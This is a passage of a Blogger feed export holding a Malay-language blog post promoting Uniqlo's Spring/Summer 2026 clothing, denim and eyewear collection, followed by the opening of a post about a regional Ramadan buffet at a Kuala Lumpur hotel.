src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG6vvUHVfAHc2ykhcjYjod4HbwRfK_s51DV6efyzwOBVn3LeB6S5sQ5nuodM7j-4xkDb1Ktv_-a3R9DmsPu2fDAtbuXopOsyxzvxwg1sSfRUZmqg5rXBfZ10gb7n40EvNCKMXg2PmtbkbKa_3_zYsxnw2O0IEaa_MsIZyI6afAm1aFz63Au_kcnhnUXY\/w640-h302\/Screenshot%202026-01-26%20at%206.50.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi daripada kehidupan di pesisiran pantai ini diterjemahkan melalui penggunaan fabrik kapas dan linen yang mempunyai daya penyerapan udara yang tinggi sekali gus memberikan keselesaan maksimum di bawah terikan matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWarna-warna terang seperti kuning dan jingga menjadi pilihan utama bagi mencerminkan semangat optimisme sepanjang musim panas, memberikan nafas segar kepada penampilan yang lebih berjiwa muda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/s800\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAg0jBP4ePEltJP7wmvoFS4vtLrwo02-SHT-7LXaC3uLG5egpYhflyKvrs5aQ0tzMY2G8RX8kERbA0Wu6Wsll0ySN5oRG9tV-9dOJFdU5ROWc_CL9MMfgaMh72c84dgG-fjD7_J78IbPq3Q-BD4I9r9vZxjbPJzsjJI0VUyPmGWY1Xr5gy02kfRrJjDYM\/w640-h362\/Screenshot%202026-01-26%20at%209.04.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInovasi denim juga tidak dipinggirkan apabila \u003Cspan style=\"color: #134f5c;\"\u003EUniqlo Jeans Innovation Center\u003C\/span\u003E memperkenalkan tiga siluet terbaharu iaitu \u003Cspan style=\"color: #660000;\"\u003EBaggy Curve Jeans, JW Anderson Baggy Jeans\u003C\/span\u003E, dan \u003Cspan style=\"color: #660000;\"\u003EBaggy Jeans\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap helaian denim ini dihasilkan melalui proses teliti di \u003Cspan style=\"color: #134f5c;\"\u003EPusat Inovasi Jeans Uniqlo\u003C\/span\u003E bagi memastikan ketahanan dan tekstur yang autentik dalam jangka masa panjang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/s800\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHYpVOvg019LVXFFojXitH6gAb9gGOEL__m1TDkJgfnZcyC5ewY7KJwybi2yEBr5bLrRNz103t6Qp6FpjqekZyShF-xEqjsYtbaYWU0HmxQp92rN89dN-UhdghqoYXiLeFblLaOySy2OP3LyPuNBF_4lWDOFyVxxui564zoQRMVMsaGJNGdvALo172BBc\/w640-h416\/Screenshot%202026-01-26%20at%206.52.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain pakaian, aspek perlindungan kesihatan kulit turut diintegrasikan melalui koleksi aksesori terbaharu yang sangat berfungsi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi bawah bimbingan Pengarah Kreatif Uniqlo. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EClare Waight Keller\u003C\/b\u003E\u003C\/span\u003E, siri \u003Cspan style=\"color: #b45f06;\"\u003Ecermin mata Uniqlo \u003C\/span\u003Etelah dikemas kini dengan empat kategori rekaan iaitu \u003Cspan style=\"color: #783f04;\"\u003EStandard, Narrow, Wide\u003C\/span\u003E, dan \u003Cspan style=\"color: #783f04;\"\u003EActive\u003C\/span\u003E yang diselaraskan untuk bentuk wajah Asia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECermin mata ini dilengkapi kanta UV400 yang mampu mengurangkan cahaya biru sebanyak 25%, menjadikannya aksesori wajib bagi masyarakat moden yang sering terdedah kepada skrin digital dan sinaran matahari.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/s800\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHn01lj9cLilRv3lb4FP6FFNF_Ena-Av-_16rDMX-uP0y409Z_X7Cfcna6hqTHLg5SIarCFzOolc2upAf90QVGmIDLebSSnQXj_lDIM2zOZgt5oYvR53xhJEmmaMOt255Uhz8YNy1mI0RIrbAYpIc5E2yP0s8353EV2bNczweHISazpTZoJNFFB3FIAw\/w640-h640\/Screenshot%202026-01-26%20at%206.51.41%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, peminat budaya pop boleh menantikan siri\u003Cspan style=\"color: #7f6000;\"\u003E \u003Cb\u003Ebaju T grafik (UT) \u003C\/b\u003E\u003C\/span\u003Eyang menampilkan kolaborasi ikonik bersama jenama besar seperti Ulang Tahun ke-100 Manga SHUEISHA dan kumpulan sensasi K-pop, BABYMONSTER dan Museum of Modern Art (MoMA).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManakala bagi peminat fesyen yang lebih sofistikated, kehadiran koleksi \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EUniqlo:C\u003C\/b\u003E\u003C\/span\u003E turut melengkapkan lagi barisan produk musim ini dengan menawarkan pakaian yang menggabungkan fabrik lembut dan potongan jahitan yang teliti dan kemas mengikut gerak tubuh si pemakai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/s800\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2BD8C_gDJgNIFTlWZ9eno3fLoqCM4lC0mYOk-xwQCaRkeaagL_q_bGxe5ChHUePE_IpI4Swrd3U8yP5vtziUvKNXVhWzY5_adyjc0TcdasNBRRxnzHQT5J6r4WjFXDQaS-UNOsF_4S_ZXOQEwRAoQN8_tRrrX7ftAEAsGfnUc5WLQcq-fpTfL5uPtVMg\/w640-h194\/Screenshot%202026-01-26%20at%206.52.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESecara keseluruhannya, \u003Cspan style=\"color: #800180;\"\u003EKoleksi Musim Bunga\/Panas 2026 i\u003C\/span\u003Eni bukan sekadar tentang trend fesyen, tetapi merupakan komitmen berterusan \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E dalam menyediakan penyelesaian berpakaian yang bertujuan untuk mempermudahkan kehidupan harian secara berkualiti.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/s800\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMm6lJy6wxweWUDJGmNivOsVWgG3HA9Zj4l4o92MB8a4pzPFYwWBvFrXn2WC7aqyCfWOAXLjvPO2WiE8gNGmfYeVt46qQEFy78xKP_KR3hpZMCRcBMi2BSrIoru1DXp1KkoBDYdLb0zTCqjNxD_q_JjHNsdofrHPNObV1q8ketfoju6LPJx15phOGsp4\/w640-h194\/Screenshot%202026-01-26%20at%206.52.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Uniqlo #\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksiMusimBunga\/Panas2026\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;#UrbanRome #AmalfiCoast #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1718961248599175510\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1718961248599175510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/evolusi-fesyen-iklim-panas-teraju.html","title":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s72-w640-h310-c\/Screenshot%202026-01-26%20at%206.50.13%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3998937281361851209"},"published":{"$t":"2026-01-26T14:40:00.006+08:00"},"updated":{"$t":"2026-01-26T14:42:04.042+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s800\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/w640-h308\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENJELANG \u003C\/span\u003Eketibaan bulan suci, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESunway Putra Hotel Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E tampil membawa kelainan dalam peta kulinari ibu kota dengan menghimpunkan kepelbagaian rasa dari seluruh pelosok Asia Tenggara melalui program \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESantapan Ramadan Serantau 2026\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan bufet Ramadan konvensional, edisi kali ini direka khusus sebagai satu jambatan budaya yang menyatukan resipi warisan serta kegemaran jalanan dari \u003Cb\u003E11 buah negara ASEAN \u003C\/b\u003Etermasuk \u003Cspan style=\"color: 